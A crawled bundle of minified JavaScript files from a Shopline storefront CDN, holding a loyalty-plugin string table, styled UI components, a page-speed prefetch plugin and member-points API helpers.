spent","pointEarn.item.sub.scope.custom2":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.subDesc.earnType200":"On orders more than {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} for every {{amount}} spent","pointEarn.preview.cart.title.payment":"Earn {{pointName}} after payment","pointEarn.preview.cart.title.placing":"Earn {{pointName}} after placing your order","pointEarn.preview.cart.title.shipment":"Earn {{pointName}} after shipment","pointEarn.preview.login.title":"Sign in and earn","pointEarn.preview.register.title":"Sign up and earn","pointEarn.subTitle":"Ways to earn","pointEarn.title":"{{pointCount}} Points","pointEarn.toast.checkIn":"Check-in successfully","pointHistory.desc":"{{pointCount}} Points","pointHistory.excellent.review":"Top Reviews","pointHistory.gift":"Redeem free gift","pointHistory.label":"Point History","pointHistory.label.custom":"{{PointsName}} History","pointHistory.review.published":"Review Published","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} expired","pointHistory.sceneMap.sceneType1":"Distributed by merchant","pointHistory.sceneMap.sceneType10":"Complete your phone number","pointHistory.sceneMap.sceneType101":"Deducted by merchant","pointHistory.sceneMap.sceneType102":"Shopping deduction","pointHistory.sceneMap.sceneType103":"Redeem coupon code","pointHistory.sceneMap.sceneType104":"Redeem coupon code","pointHistory.sceneMap.sceneType105":"Redeem free shipping","pointHistory.sceneMap.sceneType107":"Merchant import","pointHistory.sceneMap.sceneType108":"POS deduction","pointHistory.sceneMap.sceneType109":"Paid membership cancelled","pointHistory.sceneMap.sceneType11":"Complete birthday information","pointHistory.sceneMap.sceneType12":"Share our Facebook","pointHistory.sceneMap.sceneType13":"Follow our Facebook","pointHistory.sceneMap.sceneType14":"Follow our Instagram","pointHistory.sceneMap.sceneType15":"Invite friends","pointHistory.sceneMap.sceneType16":"Import","pointHistory.sceneMap.sceneType17":"Daily check-in","pointHistory.sceneMap.sceneType2":"Create an account","pointHistory.sceneMap.sceneType201":"Points expired","pointHistory.sceneMap.sceneType21":"POS distribution","pointHistory.sceneMap.sceneType3":"Login to account","pointHistory.sceneMap.sceneType301":"Claimed","pointHistory.sceneMap.sceneType4":"Birthday reward","pointHistory.sceneMap.sceneType501":"Shopping deduction","pointHistory.sceneMap.sceneType501New":"{{amount}} Order Paid","pointHistory.sceneMap.sceneType6":"Shopping reward","pointHistory.sceneMap.sceneType601":"Return deduction","pointHistory.sceneMap.sceneType603":"Refund coupon","pointHistory.sceneMap.sceneType6New":"{{amount}} paid order(s)","pointHistory.sceneMap.sceneType701":"Return and add back","pointHistory.sceneMap.sceneType8":"{{levelName}} Change","pointHistory.sceneMap.sceneType9":"Email subscription","pointHistory.sceneMap.sceneType998":"Update order","pointHistory.title":"{{pointCount}} points","pointRedeem.item.desc.reward1":"{{pointCount}} points = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} points","pointRedeem.item.desc.reward3":"{{pointCount}} points","pointRedeem.item.desc.reward4":"{{pointCount}} points","pointRedeem.item.desc.reward5":"from {{pointCount}} points","pointRedeem.item.desc.reward5.custom":"from {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Order Discount","pointRedeem.item.label.reward1.v2":"Order Discount: {{rewardLabel}}","pointRedeem.item.label.reward2":"{{percent}}% off coupon","pointRedeem.item.label.reward3":"{{amount}} off coupon","pointRedeem.item.label.reward4":"Free shipping","pointRedeem.item.label.reward5":"Free product","pointRedeem.item.subDesc.discountCondition2":"On orders more than {{amount}}","pointRedeem.item.subDesc.discountCondition3":"Purchase more than {{num}} items","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} and {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"Total {{num}} {{PointsName}} earned","pointRedeem.subTitle":"Ways to redeem points","pointRedeem.title":"{{pointCount}} Points","referral.code":"Your referral code","referral.reward.condition.minPrice":"Get a reward when your friend spends over {{minPrice}}","referral.sign.referralCode.placeholder":"Referral Code","referral.sign.referralCode.title":"Referral Code (Optional)","referral.sign.tips":"Complete registration to get {{preferentialContent}}","referral.sign.title":"{{inviterName}} invites you to {{storeName}}","referrals.share.email":"Share on E-mail","referrals.share.fb":"Share on Facebook","referrals.share.twitter":"Share on X\uFF08Twitter\uFF09","reward.benefits":"From member benefits","reward.benefits.threshold.amount":"On orders more than {{amount}}","reward.benefits.threshold.num":"Purchase more than {{num}} items","reward.points":"From redeem points","reward.points.custom":"From redeem {{pointName}}","reward.referrals":"From referrals","reward.useDiscount.error.unkonwError":"Unable to apply discount code. Please copy and apply it yourself.","rewardInfo.apply.code.fail":"Can't be applied","rewardInfo.copyText":"Coupon code copied","rewardInfo.desc":"Use this discount code on your next order!","rewardList.benefit.rewardType2":"{{percent}}% off coupon","rewardList.benefit.rewardType3":"{{amount}} off coupon","rewardList.benefit.rewardType4":"Free shipping","rewardList.benefit.rewardType5":"Free product","rewardList.benefit.rewardType6":"Get {{pointName}}","rewardList.benefit.rewardType7":"Get store credits","rewardList.desc.point":"{{pointCount}} points","rewardList.redeemPoints":"Redeem points","rewardList.redeemPoints.custom":"Redeem {{PointsName}}","rewardList.referrals":"Referrals","rewardList.title":"Rewards","rewardList.vipBenefits":"VIP Benefits","rewards.available.count":"{{count}} Available Rewards","rewards.btn.viewProducts":"View Products","rewards.coupon.applied":"Coupon code applied","rewards.coupon.tips.allProduct":"All items available","rewards.coupon.tips.categories":"The coupon code can only be used on selected product categories","rewards.coupon.tips.link":"Detail","rewards.coupon.tips.only":"The coupon code is for your own use only","rewards.coupon.tips.product":"The coupon code can only be used on selected products","rewards.coupon.tips.title":"Requirement","rewards.coupon.tips.useLimit.discound":"The maximum deduction for the entire order is {{num}}","rewards.coupon.tips.useLimit.point":"Up to {{num}}","rewards.history":"Rewards History","rewards.history.available.date":"Available dates","rewards.history.get.date":"Get date","rewards.history.permanent":"Never expire","rewards.history.returnBack":"Returned","rewards.history.used":"Used","rewards.title.all":"All rewards","rewards.view.all":"View all","userCenter.level.benefit.empty":"Please contact the merchant for more benefits information","userCenter.level.benefit.use":"Use Benefits","userCenter.menu.level":"Membership","userCenter.menu.overview":"Overview","userCenter.overview.rewards.empty":"You haven't received any rewards yet","userCenter.referral.invitationCondition1":"Before you receive the reward, the invited person needs to: place a successful order.","userCenter.referral.invitationCondition2":"Before you receive the reward, the invited person needs to: subscribe successfully.","userCenter.referral.invitationCondition3":"Before you receive the reward, the invited person needs to: register an account.","userCenter.referral.jointDiscount.NO":"Can\u2018t be stacked with automatic discounts","userCenter.referral.jointDiscount.YES":"Can be stacked with discount codes","userCenter.referral.point.epxpriedTime.day":"{{num}} days after redemption","userCenter.referral.point.epxpriedTime.month":"{{num}} months","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Usable after claiming: {{num}} days","userCenter.referral.rewardDetail.condition.title":"Usage restrictions","userCenter.referral.rewardDetail.expriedTime.title":"Expiry date","userCenter.referral.rewardDetail.title":"Details","userCenter.referral.titleLabel.REFERRED":"They can get {{get}}","userCenter.referral.titleLabel.REFERRING":"You can get {{get}}","userCenter.referral.useDiscountCode.NO":"Can't be stacked with discounts codes","userCenter.referral.useDiscountCode.YES":"Can be stacked with discounts codes","vip.benefit.rewardType2":"{{percent}}% off coupon","vip.benefit.rewardType3":"{{amount}} off coupon","vip.benefit.rewardType4":"Free shipping","vip.benefit.rewardType6":"{{pointCount}} Points","vip.benefitDesc.benefitConditionType2":"On orders more than {{amount}}","vip.benefitDesc.benefitConditionType3":"Purchase more than {{num}} items","vip.benefits":"Benefits","vip.benefits.description":"Unlock exclusive rewards and benefits by reaching higher levels","vip.birth.benefit":"Birthday Benefits","vip.birth.benefit.tips":"Available in your birth month","vip.birth.fill":"Fill in","vip.conditionType0":"Spend {{amount}} one time","vip.conditionType1":"Spend {{amount}} in total","vip.conditionType2":"Spend {{amount}} after last upgrade","vip.conditionType3":"Spend {{amount}} in {{month}} months","vip.expires":"Expires","vip.since":"From","vip.special.benefit":"Special Benefits","vip.status":"Member status","vip.tiers":"Member level","vip.title":"Level","vip.upcoming":"Next level","vip.upgrade.benefit":"Upgrade Benefits","vipPrice.productDetail.desc":"How to become {{vip}}","vipPrice.productDetail.title":"Member price","vipPrice.tag.more":"Learn more","vipPrice.tag.price":"price"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-f5c1a850.js
body_size: 1093
content:
import{t as e,Z as x,v as I,ap as _,ag as B,y as W,o as i}from"./App-chunk-88cbdb79.js";import{B as z,I as j}from"./index.style-chunk-0c19bc01.js";import{ay as h}from"./index-ded8c5db.js";import{w as s}from"./index-chunk-be2819f5.js";import{A as k}from"./ArrowIcon-chunk-c4fc3a11.js";const b=e.span`
  > span {
    line-height: 1.4;
    font-weight: 600;
  }
`,n=e.div`
  overflow: hidden;
  ${o=>{var r,a,d,p;return o.type==="mini"?x`
          padding: 4px 8px;
          line-height: 1;
          border-radius: ${(a=(r=h)==null?void 0:r.product_discount_radius)!=null?a:0}px;

          > span {
            line-height: 1.4;
            vertical-align: middle;
          }

          .member-icon-container {
            display: inline-block !important;
            width: 16px;
            height: 16px;
            vertical-align: middle;

            > svg {
              width: 16px;
              height: 16px;
            }
          }
        `:x`
          display: flex;
          align-items: center;
          padding: 8px;
          border-radius: ${(p=(d=h)==null?void 0:d.card_border_radius)!=null?p:0}px;
          cursor: ${o.isLink?"pointer":""};
        `}}
  word-wrap: break-word;
  color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  background: ${({theme:o,styleSetting:r})=>I(r!=null&&r.isFollowThemeSetting?o.btn:(r==null?void 0:r.bgColor)==="secondary"?o.secondary:o.primary,.3)};

  & + & {
    margin-top: 8px;
  }

  span.is-link {
    line-height: 1.4;
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
    font-weight: 600;
    text-decoration: underline;
    cursor: pointer;
    margin-left: 8px;
  }

  .member-branding-widget-title {
    > span {
      line-height: 1.4;
      font-weight: 600;
    }
  }

  ${z} {
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  }

  .member-plugin-benefits {
    ${j} {
      margin-right: 6px;
      font-size: 0;

      > img {
        width: 14px;
        height: 14px;
      }
    }
  }
`;var u,w;n.Icon=e.div`
  ${({type:o})=>{var r,a,d,p;return o==="mini"?x`
          display: inline-flex;
          align-items: center;
          justify-content: center;
          width: 18px;
          height: 18px;
          border-radius: ${(a=(r=h)==null?void 0:r.btn_border_radius)!=null?a:0}px;
          font-size: 0;
        `:x`
          display: flex;
          align-items: center;
          justify-content: center;
          width: 48px;
          height: 48px;
          border-radius: ${(p=(d=h)==null?void 0:d.btn_border_radius)!=null?p:0}px;
          background-color: #fff;
        `}}

  img {
    width: 100%;
    height: 100%;
    border-radius: ${(w=(u=h)==null?void 0:u.btn_border_radius)!=null?w:0}px;
  }
`;n.ContentWrapper=e.div`
  display: flex;
  align-items: center;
  justify-content: space-between;

  flex: 1;
  margin-left: 12px;
  font-size: 16px;
  line-height: 1.6;

  > span {
    font-weight: 700;
  }
`;n.Content=e.div`
  flex: 1;

  > span {
    font-weight: 700;
  }
`;n.Content.Title=e.div`
  flex: 1;
  font-size: 16px;
  @media ${_.sm} {
    font-size: 14px;
  }
  line-height: 1.2;
  font-weight: ${({bold:o})=>o?"bold":""};
`;n.Content.ItemWrapper=e.div`
  display: flex;
  margin-top: 4px;
`;n.Content.Item=e.div`
  display: flex;
  align-items: center;
`;n.Arrow=e.div`
  display: flex;
  align-items: center;
  justify-content: center;
`;const F=n.Icon.withComponent("span"),D=({type:o="default",icon:r,title:a,link:d,isMultipleColumns:p=!1,isLink:l=!1,items:t,styleSetting:c,onClick:f,children:C})=>{const{theme:$}=B(),{sharedState:g}=W(),m=g.isPreview;return o==="mini"?i(n,{className:"notranslate",isPreview:m,type:"mini",styleSetting:c,onClick:f,children:[i(F,{type:o,style:{marginRight:4},children:r}),s(b,a),d]}):i(n,{className:"notranslate",isPreview:m,styleSetting:c,isLink:l,onClick:f,children:[i(n.Icon,{children:r}),i(n.ContentWrapper,{children:[i(n.Content,{children:[i(n.Content.Title,{bold:p,children:[s(b,a),d]}),(t==null?void 0:t.length)>0&&i(n.Content.ItemWrapper,{children:t.map((T,v)=>i(n.Content.Item,{children:T.text},v))}),C]}),l&&i(k,{color:(c==null?void 0:c.fontColor)||$.btnText})]})]})};export{D as B};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025050806364848/speed-booster.iife.js
body_size: 2924
content:
(function(){ try {if(window.location.href.indexOf('test_speed_booster=true')===-1)return;var elementStyle = document.createElement('style'); elementStyle.appendChild(document.createTextNode(".sp-extension-modal-mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;background:#00000080}.sp-extension-modal-close{border-radius:4px;position:absolute;top:2px;right:2px;display:inline-block;width:28px;height:28px;cursor:pointer;overflow:hidden}.sp-extension-modal-content{position:absolute;top:50%;left:50%;box-sizing:border-box;width:442px;padding:42px 32px 32px;text-align:center;background:#fff;border-radius:4px;transform:translate(-50%,-50%)}.sp-extension-modal-title{margin-bottom:12px;font-family:Poppins;font-weight:600;font-size:24px;line-height:32px;color:#000;text-align:center;word-break:break-word}.sp-extension-modal-sub-title{margin-bottom:24px;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:160%;color:#73737399;word-break:break-word}.sp-extension-modal-checkout,.sp-extension-modal-continue{box-sizing:border-box;width:178px;height:44px;padding:12px 16px;overflow:hidden;font-family:Poppins;font-size:16px;font-style:normal;font-weight:700;line-height:20px;text-align:center;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;max-width:176px;border-radius:4px}.sp-extension-modal-checkout{color:#fff;background:#111}.sp-extension-modal-footer{display:flex;justify-content:center}\n.sp-extension-modal-mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;background:#00000080}.sp-extension-modal-close{border-radius:4px;position:absolute;top:2px;right:2px;display:inline-block;width:28px;height:28px;cursor:pointer;overflow:hidden}.sp-extension-modal-content{position:absolute;top:50%;left:50%;box-sizing:border-box;width:442px;padding:42px 32px 32px;text-align:center;background:#fff;border-radius:4px;transform:translate(-50%,-50%)}.sp-extension-modal-title{margin-bottom:12px;font-family:Poppins;font-weight:600;font-size:24px;line-height:32px;color:#000;text-align:center;word-break:break-word}.sp-extension-modal-sub-title{margin-bottom:24px;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:160%;color:#73737399;word-break:break-word}.sp-extension-modal-checkout,.sp-extension-modal-continue{box-sizing:border-box;width:178px;height:44px;padding:12px 16px;overflow:hidden;font-family:Poppins;font-size:16px;font-style:normal;font-weight:700;line-height:20px;text-align:center;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;max-width:176px;border-radius:4px}.sp-extension-modal-checkout{color:#fff;background:#111}.sp-extension-modal-footer{display:flex;justify-content:center}")); document.head.appendChild(elementStyle);} catch(e) {console.error('vite-plugin-css-injected-by-js', e);} })();(function(){"use strict";function x(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function g(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,w(n.key),n)}}function E(t,e,i){return e&&g(t.prototype,e),i&&g(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function f(t,e,i){return(e=w(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function B(t,e){if(typeof t!="object"||!t)return t;var i=t[Symbol.toPrimitive];if(i!==void 0){var n=i.call(t,e||"default");if(typeof n!="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(t)}function w(t){var e=B(t,"string");return typeof e=="symbol"?e:e+""}function v(t){"@babel/helpers - typeof";return v=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},v(t)}var k=function(t){return((t=window)===null||t===void 0||(t=t.Shopline)===null||t===void 0?void 0:t.handle)||""}(),h,M={local:"https://admin.myshoplinestg.com",dev:"https://admin.myshoplinedev.com",stg:"https://admin.myshoplinestg.com",test:"https://admin.myshoplinestg.com",preview:"https://admin-preview.innovelabs.com",release:"https://admin.innovelabs.com"},L=(h=M.release)!==null&&h!==void 0?h:"",A=function(){return fetch("".concat(L,"/isv/api/front/function-booster/load?qHandle=").concat(k)).then(function(e){return e.json()})};function C(t){for(var e=t+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){var r=i[n].trim();if(r.indexOf(e)===0)return r.substring(e.length,r.length)}return""}var I=function(e){var i=e.title,n=e.subtitle,r=e.ok;return`
<div class="sp-extension-modal-mask" style="display: none;">
  <div class="sp-extension-modal-content">
    <span class="sp-extension-modal-close sp-extension-modal-close-btn" id="close-{{ block.id }}">
      <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect x="0.00012207" width="28" height="28" fill="#000" />
        <path d="M18.0004 10.001L10.0004 18.001" stroke="#fff" stroke-width="1.5" />
        <path d="M10.0001 10.0004L18.0004 18.001" stroke="#fff" stroke-width="1.5" />
      </svg>
    </span>
    <p class="sp-extension-modal-title notranslate">`.concat(i,`</p>
    <p class="sp-extension-modal-sub-title notranslate">`).concat(n,`</p>
    <div class="sp-extension-modal-footer">
      <span class="sp-extension-modal-checkout sp-extension-modal-close-btn notranslate">`).concat(r,`</span>
    </div>
  </div>
</div>
`)},O=function(){function t(e){x(this,t),f(this,"showBtn",void 0),f(this,"modalWrapper",void 0),f(this,"config",void 0),f(this,"installed",void 0),this.config=e,this.render()}return E(t,[{key:"render",value:function(){var i=this;if(this.config){var n=document.getElementById(this.config.id);n!==null&&n.remove(),n=document.createElement("div"),n.id=this.config.id,n.classList.add(this.config.id),n.innerHTML=I({title:this.config.title,subtitle:this.config.subtitle,ok:this.config.ok}),document.body.appendChild(n);var r=n.querySelectorAll(".sp-extension-modal-close-btn");r.forEach(function(b){b.onclick=function(){i.hide()}}),this.installed=!0}}},{key:"show",value:function(){if(this.installed){var i,n=document.querySelector(".sp-extension-modal-mask");n==null||(i=n.style)===null||i===void 0||i.setProperty("display","block")}}},{key:"hide",value:function(){if(this.installed){var i,n=document.querySelector(".sp-extension-modal-mask");n==null||(i=n.style)===null||i===void 0||i.setProperty("display","none")}}}])}();const j={successTitle:"Success!",successSubTitle:"The Page Speed Booster is up and running.",failTitle:"Unsuccessful",failSubTitle:"The Page Speed Booster  installation failed, please try again later.",okBtnText:"Got it"},z={successTitle:"验证成功",successSubTitle:"性能优化Booster 已经启动并正在运行。",failTitle:"验证失败",failSubTitle:"性能优化Booster 验证安装失败，请稍后重试。",okBtnText:"知道了"};var p={boosterUsersPressMouse:"mousedown",boosterLinkIsVisible:"viewport",boosterChooseMyOwnTime:"intensity"},P=65,T=p.boosterChooseMyOwnTime,U=function(){window.isvPlugins=window.isvPlugins||{},window.isvPlugins.speedBooster=function(e){var i=((e=window.Shopline.uri)===null||e===void 0?void 0:e.root_url)||"",n=i.substring(i.length-1)==="/"?i:"".concat(i,"/"),r={id:"speed-booster",whitelist:[n+"user/logout",window.location.origin+n+"user/logout","/user/logout",window.location.origin+"/user/logout"],settings:{customized:{},mobile:{}}},b=new Set;function q(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||window.innerWidth<750}function S(){return new Promise(function(l,a){A().then(function(s){(s==null?void 0:s.code)!=="200"&&a(!1);var o=s.data;if(o&&v(o)==="object"&&o.configValue&&v(o.configValue)==="object"&&o.isEnable){var d,c,u=o.configValue,G=u.isOpenMobile,m=u.mobileConfigIntensity,W=u.mobileConfigName,y=u.webConfigIntensity,K=u.webConfigName,Q=o.isEnable;r.settings={customized:{enabled:String(+!!Q),option:(d=p[K])!==null&&d!==void 0?d:T,intensity:y??P},mobile:{enabled:String(+!!G),option:(c=p[W])!==null&&c!==void 0?c:T,intensity:m??P}},l(!0)}else a(!1)}).catch(function(s){a(s)})})}function H(){var l=r.settings,a=l.customized,s=l.mobile;if(a.enabled!="1")return!1;var o=a.intensity;switch(a.option){case"mousedown":o="mousedown";break;case"viewport":o="viewport";break}if(q()&&s.enabled=="1")switch(o=s.intensity,s.option){case"mousedown":o="mousedown";break;case"viewport":o="viewport";break}document.body.dataset.instantIntensity=o,document.body.dataset.instantAllowQueryString=""}function N(){if(window.location.href.indexOf("test_speed_booster=true")>-1){var l=function(s){if(typeof s=="boolean"){var o,d=(o=C("lang"))===null||o===void 0?void 0:o.includes("zh-"),c=d?z:j,u=new O(s?{id:"sp-modal-div",title:c.successTitle,ok:c.okBtnText,subtitle:c.successSubTitle}:{id:"sp-modal-div",title:c.failTitle,ok:c.okBtnText,subtitle:c.failSubTitle});u.show()}};S().then(function(){l(!0)}).catch(function(){l(!1)})}}function R(l,a){var s=!1,o=function(){s||(s=!0,l())};window.addEventListener("load",o),setTimeout(o,a)}function F(){N(),window==window.top&&R(function(){S().then(function(){H()}).catch(function(l){console.error("Error load ",l)})},5e3)}return{config:r,CacheSet:b,init:F}}(),window.isvPlugins.speedBooster.init()};k&&U()})();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index.style-chunk-0c19bc01.js
body_size: 718
content:
import{t as n,Z as t}from"./App-chunk-88cbdb79.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/usePoint-chunk-17c706b0.js
body_size: 851
content:
import{K as n,T as y,F as M}from"./index-ded8c5db.js";import{x as L,y as T,O as w,P as h,T as D}from"./App-chunk-88cbdb79.js";const B=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay",{data:e}),k=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal",{data:{...e,includeSpecialDiscount:!0}}),q=e=>n.get("/api/bff/member-plugin/front/member-client/user/benefit/earnPoint",{params:e}),$=e=>n.post("/api/bff/member-plugin/front/member-client/point/pagePointFlow",{data:e}),_=e=>n.post("/api/bff/member-plugin/front/member-client/point/exchange",{data:e}),A=()=>n.get("/api/bff/member-plugin/front/member-client/user/center/getPointInfo"),j=()=>n.get("/api/user/front/sign/in"),G=e=>n.post("/api/bff/member-plugin/front/member-client/point/calculateCartPointV2",{data:e});var F=(e=>(e[e.ReturnCouponModule=1]="ReturnCouponModule",e[e.ExchangeModule=2]="ExchangeModule",e))(F||{});const H=e=>n.post("/api/bff/member-plugin/front/member-client/point/getRewardWayConfig",{data:e}),K=e=>n.post("/api/bff/member-plugin/front/member-client/point/refundExchange",{data:e}),V=()=>n.get("/api/bff/member-plugin/front/member-client/point/getLevelPointInfo"),U={nudge:1},X=-1,z=()=>{const{tr:e}=L(),{sharedState:f,setSharedState:d}=T(),{isCustomPoint:E,homeData:{pointName:P,pointInfo:c,isLogin:l}}=f||{},{score:N}=c||{},i=N||0,a=P||w,C=f.homeData.birthday,u=y(t=>`${t} ${a}`,[a]),S=M(()=>l?u(i):a,[l,u,i,a]),{run:x,runAsync:g}=h(A,{manual:!0,onSuccess:t=>{var r,o;if(t.code==="SUCCESS"){const m=(o=(r=t.data)==null?void 0:r.score)!=null?o:0;d(s=>{var p,b;return{...s,score:m,homeData:{...s.homeData,isLogin:(b=(p=s==null?void 0:s.homeData)==null?void 0:p.isLogin)!=null?b:t.data.isLogin}}})}}}),{run:I,runAsync:R}=h(async({rewardId:t,sourceType:r})=>{var o;return _({rewardId:t,source:(o=U[r])!=null?o:0})},{manual:!0,onSuccess:async t=>{if(t.code!=="SUCCESS"){const r={CCUREWARD_RULE_NOT_EXIT:e("exchangeBenefit.error.rewardNotExist"),CCUPOINT_ACCOUNT_NOT_ENOUGH:e("exchangeBenefit.error.pointsNotEnough",{pointsName:a})},o=e("exchangeBenefit.error.unkonwExchangeError"),m=r[t.code]||o;D.show({content:m,contentClassName:"notranslate"});return}await g()}});return{haveFilledBirthday:C,isCustomPoint:E,pointName:a,score:i,scoreLabel:S,isDisabled:(c==null?void 0:c.status)!=="1",getScoreLabel:u,runRefreshPointInfo:x,runAsyncRefreshPointInfo:g,runPointExchange:I,runAsyncPointExchange:R}};export{X as I,F as S,_ as a,$ as b,H as c,A as d,j as e,k as f,V as g,q as h,G as i,B as j,K as r,U as s,z as u};
